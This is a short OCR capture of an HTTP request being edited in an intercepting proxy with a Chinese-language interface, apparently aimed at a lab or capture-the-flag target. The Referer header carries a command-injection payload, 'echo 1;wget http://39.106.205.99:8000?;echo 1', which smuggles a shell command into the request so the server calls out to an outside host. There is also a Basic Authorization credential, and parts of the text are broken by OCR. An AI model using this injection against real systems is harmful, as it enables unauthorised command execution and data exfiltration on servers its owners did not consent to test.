 发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 183.129.189.60:10038
Cache-Control: max-age=0
Authorization: Basic cGFzc3dvcmQ6SHR0cC1TZXJ2ZXI=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104
Safari/537.36
Accept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,en;q=0.9,zh-CN;q=0.8
Cookie: platform=0
Connection: close
Referer:echo 1;wget http:// 39.106.205.99:8000?;echo 1